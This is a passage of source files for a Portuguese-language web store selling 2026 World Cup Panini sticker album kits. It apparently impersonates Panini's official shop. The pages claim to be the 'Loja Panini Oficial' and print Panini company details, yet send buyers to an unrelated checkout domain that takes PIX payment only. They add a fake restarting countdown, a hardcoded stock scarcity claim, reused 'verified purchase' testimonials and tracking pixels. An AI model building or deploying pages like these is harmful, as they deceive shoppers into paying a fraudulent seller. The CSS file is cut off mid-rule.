      </div>

      <!-- HERO -->
      <section class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
        <div class="text-center mb-4">
          <span class="inline-block bg-red-500 text-white text-sm md:text-base font-bold tracking-wide px-4 py-2 rounded-full">-43% OFF — MAIOR DESCONTO</span>
        </div>
        <div class="text-center space-y-1 mb-4">
          <img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
          <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em]">Álbum Oficial</p>
          <h1 class="text-4xl md:text-6xl font-extrabold text-gray-900 tracking-tight">KIT COLECIONADOR</h1>
          <p class="text-lg text-gray-600 mt-2">1 Álbum Capa Dura + 90 Pacotes de Figurinhas</p>
        </div>
        <div class="flex justify-center">
          <img alt="Kit Colecionador" class="max-w-full w-full h-auto object-contain block" style="max-height:420px;" src="images/1alb3box.webp">
        </div>
      </section>

      <!-- OFERTA -->
      <div class="container mx-auto px-4 max-w-4xl pb-28 bg-white">
        <div class="rounded-2xl border-2 border-orange-500 bg-orange-50 shadow-xl p-6 mb-8 relative">
          <div class="absolute -top-4 left-1/2 -translate-x-1/2">
            <span class="bg-orange-500 text-white text-xs px-4 py-1.5 rounded-full font-bold shadow-md">MELHOR CUSTO</span>
          </div>
          <div class="flex items-center justify-between mb-2 mt-2">
            <h2 class="text-xl font-black text-gray-900">Kit Colecionador</h2>
            <span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold">-43%</span>
          </div>
          <p class="text-gray-600 text-sm mb-3">1 Álbum Capa Dura + 90 Pacotes</p>
          <div class="flex items-center gap-3 mb-3 flex-wrap">
            <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">450 figurinhas</span>
            <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Grátis</span>
          </div>
          <div class="text-right mb-4">
            <p class="text-red-500 text-sm line-through">De R$ 347,00</p>
            <div class="text-gray-900 text-4xl font-black leading-none">R$ 189,00</div>
            <p class="text-green-600 text-sm font-medium">via PIX</p>
          </div>
          <p class="text-green-600 text-sm text-center font-semibold mb-4">Você economiza R$ 158,00!</p>
          <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11K">
            <button class="w-full bg-green-600 hover:bg-green-700 text-white text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200">
              <span class="flex flex-col items-center justify-center">
                <span>GARANTIR MEU KIT AGORA</span>
                <span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span>
              </span>
            </button>
          </a>
        </div>

        <!-- O QUE ESTÁ INCLUÍDO -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-4 text-center">O que você recebe</h2>
          <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">1 Álbum Capa Dura</h3><p class="text-gray-500 text-sm">112 páginas — o maior já produzido</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M7 7h10M7 12h10M7 17h10"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">90 Pacotes de Figurinhas</h3><p class="text-gray-500 text-sm">450 figurinhas — máxima chance de completar</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="1" y="3" width="15" height="13" rx="2"></rect><polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">Frete Grátis</h3><p class="text-gray-500 text-sm">Para todo o Brasil sem custo adicional</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">Produto Original Panini</h3><p class="text-gray-500 text-sm">100% autêntico com selo de garantia</p></div>
            </div>
          </div>
        </div>

        <!-- DEPOIMENTOS -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem</h2>
          <div class="space-y-4">
            <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="flex items-start justify-between mb-3">
                <div class="flex items-center space-x-3">
                  <img alt="Fernanda Lima" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm2.jpg">
                  <div><p class="text-gray-900 font-bold">Fernanda Lima</p><p class="text-gray-500 text-xs">Curitiba - PR</p></div>
                </div>
                <div class="flex">⭐⭐⭐⭐⭐</div>
              </div>
              <h4 class="text-gray-900 font-bold text-sm mb-1">Ótima experiência</h4>
              <p class="text-gray-600 text-sm">Comprei o kit completo e valeu muito a pena. Com 90 pacotes consegui avançar bastante na coleção. Atendimento excelente e entrega dentro do prazo.</p>
              <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✔ Compra verificada</span><span class="text-gray-400 text-xs ml-3">5 dias atrás</span></div>
            </div>
            <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="flex items-start justify-between mb-3">
                <div class="flex items-center space-x-3">
                  <img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg">
                  <div><p class="text-gray-900 font-bold">Carlos Silva</p><p class="text-gray-500 text-xs">São Paulo - SP</p></div>
                </div>
                <div class="flex">⭐⭐⭐⭐⭐</div>
              </div>
              <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
              <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
              <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✔ Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
            </div>
          </div>
        </div>

        <!-- CTA FINAL -->
        <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11K">
          <button class="w-full bg-green-600 hover:bg-green-700 text-white text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200 mb-8">
            <span class="flex flex-col items-center justify-center">
              <span>GARANTIR MEU KIT AGORA — R$ 189,00</span>
              <span class="text-sm font-normal opacity-90">Frete Grátis · Pagamento via PIX</span>
            </span>
          </button>
        </a>

        <!-- FAQ -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
          <div class="space-y-3">
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até 7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por email assim que o pedido for despachado.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de autenticidade.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado imediatamente após o pagamento.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details><summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Posso cancelar meu pedido?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim, você pode solicitar o cancelamento em até 7 dias após a compra, desde que o pedido ainda não tenha sido enviado. Entre em contato conosco pelo WhatsApp para solicitar.</div>
              </details>
            </div>
          </div>
        </div>

        <!-- FOOTER -->
        <div class="text-center py-6 border-t border-gray-200">
          <img alt="Panini" class="h-12 w-auto object-contain mx-auto mb-2" src="images/logo-panini-256.png">
          <p class="text-gray-400 text-xs">Compra 100% Segura · Dados Protegidos · Produto Original</p>
          <p class="text-gray-400 text-[10px] mt-2">Panini Brasil Ltda. CNPJ 58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
        </div>
      </div>
    </div>
  </div>
</body></html>
</file>


<file: kit-iniciante.html>
<html lang="pt-BR"><head>
<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "699939d0d29e8dcbd96f4b5a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script async="" defer="" src="js/pixel.js"></script>
<script async="" defer="" src="js/pixel_1.js"></script>
  <meta charset="utf-8">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚽</text></svg>">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5,user-scalable=yes,viewport-fit=cover">
  <meta name="theme-color" content="#F8F9FA">
  <meta name="description" content="Kit Iniciante - 1 Álbum Capa Dura + 30 Pacotes de Figurinhas Copa 2026">
  <title>Kit Iniciante - Álbum Copa 2026 | Loja Panini Oficial</title>
  <link href="css/main.8aa1b8f6.css" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap" as="style" onload="this.onload=null,this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Outfit:wght@400;500;600;700;800&display=swap"></noscript>
</head>
<body>
  <div id="root">
    <div class="min-h-screen bg-white">

      <!-- HEADER -->
      <div class="sticky top-0 z-50 bg-white border-b border-gray-200 shadow-sm">
        <div class="container mx-auto px-4 py-2 md:py-3 max-w-4xl">
          <div class="flex flex-col sm:flex-row sm:items-center sm:justify-between gap-2">
            <div class="flex justify-center sm:justify-start">
              <a href="index.html"><img alt="Panini" class="h-12 md:h-16 w-auto object-contain" src="images/logo-panini-256.png"></a>
            </div>
            <div class="flex items-center justify-center gap-2 sm:gap-3">
              <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                <p class="text-white/80 text-xs mb-1">Oferta garantida por:</p>
                <p class="text-white text-2xl font-bold font-mono" id="countdown">15:00</p>
                <script>
                  let totalSeconds = 15 * 60;
                  const el = document.getElementById('countdown');
                  const interval = setInterval(() => {
                    const minutes = String(Math.floor(totalSeconds / 60)).padStart(2, '0');
                    const seconds = String(totalSeconds % 60).padStart(2, '0');
                    el.textContent = `${minutes}:${seconds}`;
                    if (totalSeconds <= 0) clearInterval(interval);
                    totalSeconds--;
                  }, 1000);
                </script>
              </div>
              <div class="bg-[#8B1538] rounded-lg px-4 py-3 text-center">
                <p class="text-white/80 text-xs mb-1">Restam apenas:</p>
                <p class="text-white text-2xl font-bold">107 <span class="text-base font-normal">unidades</span></p>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- HERO -->
      <section class="w-full max-w-4xl mx-auto px-4 py-6 md:py-10 bg-white font-outfit">
        <div class="text-center mb-4">
          <span class="inline-block bg-red-500 text-white text-sm md:text-base font-bold tracking-wide px-4 py-2 rounded-full">-34% OFF — OFERTA EXCLUSIVA</span>
        </div>
        <div class="text-center space-y-1 mb-4">
          <img alt="FIFA 2026" class="h-24 md:h-32 w-auto object-contain mx-auto mb-2" src="images/fifa26.png">
          <p class="text-sm md:text-base font-semibold text-gray-500 uppercase tracking-[0.2em]">Álbum Oficial</p>
          <h1 class="text-4xl md:text-6xl font-extrabold text-gray-900 tracking-tight">KIT INICIANTE</h1>
          <p class="text-lg text-gray-600 mt-2">1 Álbum Capa Dura + 30 Pacotes de Figurinhas</p>
        </div>
        <div class="flex justify-center">
          <img alt="Kit Iniciante" class="max-w-full w-full h-auto object-contain block" style="max-height:420px;" src="images/1alb1box.webp">
        </div>
      </section>

      <!-- OFERTA -->
      <div class="container mx-auto px-4 max-w-4xl pb-28 bg-white">
        <div class="rounded-2xl border-2 border-green-500 bg-green-50 shadow-xl p-6 mb-8">
          <div class="flex items-center justify-between mb-2">
            <h2 class="text-xl font-black text-gray-900">Kit Iniciante</h2>
            <span class="bg-red-500 text-white text-xs px-2 py-1 rounded-lg font-bold">-34%</span>
          </div>
          <p class="text-gray-600 text-sm mb-3">1 Álbum Capa Dura + 30 Pacotes</p>
          <div class="flex items-center gap-3 mb-3 flex-wrap">
            <span class="text-green-700 text-xs font-medium bg-green-100 px-2 py-0.5 rounded">150 figurinhas</span>
            <span class="text-blue-700 text-xs font-medium bg-blue-100 px-2 py-0.5 rounded">Frete Grátis</span>
          </div>
          <div class="text-right mb-4">
            <p class="text-red-500 text-sm line-through">De R$ 147,00</p>
            <div class="text-gray-900 text-4xl font-black leading-none">R$ 87,00</div>
            <p class="text-green-600 text-sm font-medium">via PIX</p>
          </div>
          <p class="text-green-600 text-sm text-center font-semibold mb-4">Você economiza R$ 60,00!</p>
          <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11I">
            <button class="w-full bg-green-600 hover:bg-green-700 text-white text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200">
              <span class="flex flex-col items-center justify-center">
                <span>GARANTIR MEU KIT AGORA</span>
                <span class="text-sm font-normal opacity-90">Frete Grátis para Todo Brasil</span>
              </span>
            </button>
          </a>
        </div>

        <!-- O QUE ESTÁ INCLUÍDO -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-4 text-center">O que você recebe</h2>
          <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#E63946] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">1 Álbum Capa Dura</h3><p class="text-gray-500 text-sm">112 páginas — o maior já produzido</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#F97316] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M7 7h10M7 12h10M7 17h10"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">30 Pacotes de Figurinhas</h3><p class="text-gray-500 text-sm">150 figurinhas para começar sua coleção</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#22C55E] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><rect x="1" y="3" width="15" height="13" rx="2"></rect><polygon points="16,8 20,8 23,11 23,16 16,16 16,8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">Frete Grátis</h3><p class="text-gray-500 text-sm">Para todo o Brasil sem custo adicional</p></div>
            </div>
            <div class="flex items-start space-x-4 bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="w-12 h-12 bg-[#FDE047] rounded-full flex items-center justify-center flex-shrink-0">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-white"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
              </div>
              <div><h3 class="text-gray-900 font-bold">Produto Original Panini</h3><p class="text-gray-500 text-sm">100% autêntico com selo de garantia</p></div>
            </div>
          </div>
        </div>

        <!-- DEPOIMENTOS -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-6 text-center">O que nossos clientes dizem</h2>
          <div class="space-y-4">
            <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="flex items-start justify-between mb-3">
                <div class="flex items-center space-x-3">
                  <img alt="Carlos Silva" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/ch1.jpg">
                  <div><p class="text-gray-900 font-bold">Carlos Silva</p><p class="text-gray-500 text-xs">São Paulo - SP</p></div>
                </div>
                <div class="flex">⭐⭐⭐⭐⭐</div>
              </div>
              <h4 class="text-gray-900 font-bold text-sm mb-1">Chegou super rápido!</h4>
              <p class="text-gray-600 text-sm">Comprei na pré-venda da Copa passada e foi incrível. Chegou antes do lançamento oficial e consegui começar a coleção antes de todo mundo. Super recomendo!</p>
              <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✔ Compra verificada</span><span class="text-gray-400 text-xs ml-3">2 dias atrás</span></div>
            </div>
            <div class="bg-gray-50 rounded-xl p-4 border border-gray-200">
              <div class="flex items-start justify-between mb-3">
                <div class="flex items-center space-x-3">
                  <img alt="Amanda Costa" class="w-10 h-10 rounded-full object-cover border-2 border-gray-200" src="images/cm1.jpg">
                  <div><p class="text-gray-900 font-bold">Amanda Costa</p><p class="text-gray-500 text-xs">Rio de Janeiro - RJ</p></div>
                </div>
                <div class="flex">⭐⭐⭐⭐⭐</div>
              </div>
              <h4 class="text-gray-900 font-bold text-sm mb-1">Melhor preço que encontrei</h4>
              <p class="text-gray-600 text-sm">Pesquisei em vários lugares e aqui foi onde encontrei o melhor preço. Ainda veio com frete grátis! Meu filho ficou muito feliz com o álbum.</p>
              <div class="flex items-center mt-2"><span class="text-green-600 text-xs">✔ Compra verificada</span><span class="text-gray-400 text-xs ml-3">3 dias atrás</span></div>
            </div>
          </div>
        </div>

        <!-- CTA FINAL -->
        <a href="https://checkout.fifa2026worldcup.site/VCCL1O8SD11I">
          <button class="w-full bg-green-600 hover:bg-green-700 text-white text-xl font-bold py-5 rounded-xl shadow-lg transition-all duration-200 mb-8">
            <span class="flex flex-col items-center justify-center">
              <span>GARANTIR MEU KIT AGORA — R$ 87,00</span>
              <span class="text-sm font-normal opacity-90">Frete Grátis · Pagamento via PIX</span>
            </span>
          </button>
        </a>

        <!-- FAQ -->
        <div class="mb-8">
          <h2 class="text-2xl font-black text-gray-900 mb-6 text-center">Dúvidas Frequentes</h2>
          <div class="space-y-3">
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details class="group">
                <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quando meu pedido será entregue?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Todos os pedidos da pré-venda serão enviados em até 7-15 dias úteis após a confirmação do pagamento. Você receberá o código de rastreamento por email assim que o pedido for despachado.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details class="group">
                <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">As figurinhas e o álbum são originais?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim! Trabalhamos diretamente com distribuidores oficiais. Todos os produtos são 100% originais Panini, lacrados de fábrica com selo de autenticidade.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details class="group">
                <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">O frete é realmente grátis?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Sim! O frete é 100% grátis para todo o Brasil em todos os nossos kits. Não há taxas escondidas ou custos adicionais.</div>
              </details>
            </div>
            <div class="bg-gray-50 rounded-xl border border-gray-200 overflow-hidden">
              <details class="group">
                <summary class="flex items-center justify-between p-4 cursor-pointer"><span class="text-gray-900 font-medium">Quais formas de pagamento são aceitas?</span></summary>
                <div class="px-4 pb-4 text-gray-600 text-sm">Aceitamos pagamento via PIX com aprovação instantânea. O PIX é a forma mais rápida e segura de pagar, e seu pedido é confirmado imediatamente após o pagamento.</div>
              </details>
            </div>
          </div>
        </div>

        <!-- FOOTER -->
        <div class="text-center py-6 border-t border-gray-200">
          <img alt="Panini" class="h-12 w-auto object-contain mx-auto mb-2" src="images/logo-panini-256.png">
          <p class="text-gray-400 text-xs">Compra 100% Segura · Dados Protegidos · Produto Original</p>
          <p class="text-gray-400 text-[10px] mt-2">Panini Brasil Ltda. CNPJ 58.732.058/0001-00<br>Alameda Caiapos, 425. Tambore/SP. 06460-110</p>
        </div>
      </div>
    </div>
  </div>
</body></html>
</file>
<file: css/main.8aa1b8f6.css>
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap);*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Inter,Segoe UI,sans-serif;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid 